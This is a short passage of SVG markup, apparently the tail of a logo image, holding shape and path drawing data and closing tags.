class="cls-3" x="85.18" y="5.4" width="1.76" height="1.38"/><path class="cls-4" d="M38.32,9.28A5,5,0,0,1,38,11.07a3.65,3.65,0,0,1-2.43,2.21,5.94,5.94,0,0,1-3.59,0,3.65,3.65,0,0,1-2.51-2.53,5.43,5.43,0,0,1,0-3.24,3.75,3.75,0,0,1,2.87-2.65,5.75,5.75,0,0,1,1.94-.14A5.33,5.33,0,0,1,35.68,5a3.77,3.77,0,0,1,2.47,2.73A5.59,5.59,0,0,1,38.32,9.28Zm-2.41-.14a3.61,3.61,0,0,0-.28-1.46,2,2,0,0,0-2.3-1.17,1.66,1.66,0,0,0-.74.3,2.09,2.09,0,0,0-.85,1.33,4.6,4.6,0,0,0,0,2.12,2.51,2.51,0,0,0,.43.94,2.09,2.09,0,0,0,2.37.58,1.93,1.93,0,0,0,1.11-1.11A3.88,3.88,0,0,0,35.91,9.14Z"/><rect class="cls-5" width="170" height="50"/></g></g></svg>